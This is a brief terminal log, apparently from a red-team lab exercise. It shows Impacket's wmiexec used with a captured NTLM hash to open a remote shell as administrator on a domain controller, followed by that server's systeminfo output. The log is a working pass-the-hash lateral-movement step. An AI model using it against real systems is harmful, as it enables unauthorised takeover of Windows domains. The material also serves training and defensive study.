 C:\Users\saul\Desktop\tools\mimikatz_trunk\x64>wmiexec.exe -hashes :e5658c402f518ea1f488c415e4c0a2d4
redteam.red/administrator@10.10.10.8
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] SMBv2.1 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>systeminfo
主机名: OWA
OS 名称: Microsoft Windows Server 2008 R2 Datacenter
OS 版本: 6.1.7601 Service Pack 1 Build 7601
OS 制造商: Microsoft Corporation
OS 配置: 主域控制器
OS 构件类型: Multiprocessor Free
注册的所有人: Windows 用户